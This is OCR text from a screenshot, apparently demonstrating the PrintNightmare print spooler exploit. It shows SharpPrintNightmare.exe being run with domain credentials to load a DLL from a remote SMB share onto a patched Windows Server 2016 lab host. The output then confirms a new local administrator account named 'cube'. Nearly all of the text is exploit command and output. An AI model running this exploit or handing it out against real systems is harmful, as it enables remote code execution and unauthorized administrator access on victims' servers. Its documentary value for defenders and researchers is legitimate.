 Windows Server 2016
Administrator: Windows PowerS
PS C:\> .\SharpPrintNightmare.exe '\\192.168.1.215\smb\addCube.dll' 'C:\Windows\System32\DriverStore\FileReposito
ry\ntprint.inf_amd64_addb31f9bff9e936\Amd64\UNIDRV.DLL' '\\192.168.1.20' hackit.local domain_user Pass123
[*] pDriverPath C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_addb31f9bff9e936\Amd64\UNIDRV.DL
L
[*] Executing \\192.168.1.215\smb\addCube.dll
[*] Try 1...
[*] Stage 0: 0
[*] Try 2...
[*] Stage 0: 0
[*] Stage 2: 0
[+] Exploit Completed
PS C:\>
Settings
Windows Update
Update status
Your device is up to date. Last checked: Today, 4:59 PM
Check for updates
Update history
Update settings
Available updates will be downloaded automatically, ex
charges may apply). You'll be asked to install updates w
Change active hours
PS C:\Windows\system32\spool\drivers\x64\3> (Get-WmiObject -Class Win32_OperatingSystem).Caption
Microsoft Windows Server 2016 Datacenter
PS C:\Windows\system32\spool\drivers\x64\3> (Get-WmiObject -Class Win32_OperatingSystem).ProductType
3
PS C:\Windows\system32\spool\drivers\x64\3> net user cube
User name cube
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 7/3/2021 5:00:01 PM
Password expires 8/14/2021 5:00:01 PM
Password changeable 7/3/2021 5:00:01 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Administrators *Users
Global Group memberships *None
The command completed successfully.
PS C:\Windows\system32\spool\drivers\x64\3> systeminfo
Host Name: WIN2016
OS Name: Microsoft Windows Server 2016 Datacenter
OS Version: 10.0.14393 N/A Build 14393
OS Manufacturer: Microsoft Corporation
OS Configuration: Member Server